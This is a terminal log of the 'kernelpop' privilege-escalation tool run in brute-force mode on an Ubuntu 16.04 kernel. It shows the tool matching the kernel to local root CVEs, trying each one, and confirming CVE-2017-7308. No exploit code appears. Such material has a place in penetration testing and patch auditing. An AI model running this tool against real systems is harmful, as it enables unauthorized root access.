 exploit@ubuntuexploit:~/Desktop/kernelpop$ python3 kernelpop.py -b
##########################
#  welcome to kernelpop  #
#                        #
# let's pop some kernels #
##########################
[+] underlying os identified as a linux variant
[+] kernel Linux-4.10.0-37-generic-x86_64-with-Ubuntu-16.04-xenial identified as:
        type:                   linux
        distro:                 ubuntu
        version:                4.10-37
        architecture:           x86_64
[*] matching kernel to known exploits
        [+] found `confirmed` kernel exploit: CVE-2017-7308
        [+] found potential kernel exploit: CVE-2017-1000367
        [+] found potential kernel exploit: CVE-2009-1185
[*] matched kernel to the following confirmed exploits
        [[ high reliability ]]
                CVE-2017-7308   `packet_set_ring` in net/packet/af_packet.c can gain privileges via crafted system calls.
[*] matched kernel to the following potential exploits:
        [[ high reliability ]]
                CVE-2017-1000367        sudo get_process_ttyname() root priv esc
                CVE-2009-1185   udev before 1.4.1 NETLINK user space priv esc
[*] attempting brute force of all discovered exploits from most to least probable
        [[ high reliability ]]
        [*] checking exploitation prerequisites for CVE-2017-7308
        [+] system appears to be vulnerable to CVE-2017-7308
        [*] checking exploitation prerequisites for CVE-2017-1000367
        [+] sudo version 1.8.16 is vulnerable (less than 1.8.21)
        [-] exploitation failed: system does not appear to be selinux-enabled
        [*] checking exploitation prerequisites for CVE-2009-1185
        [-] exploitation failed: not vulnerable: (1: udevd: not found)
[+] confirmed exploits
        [[ high reliability ]]
                CVE-2017-7308   `packet_set_ring` in net/packet/af_packet.c can gain privileges via crafted system calls.
exploit@ubuntuexploit:~/Desktop/kernelpop$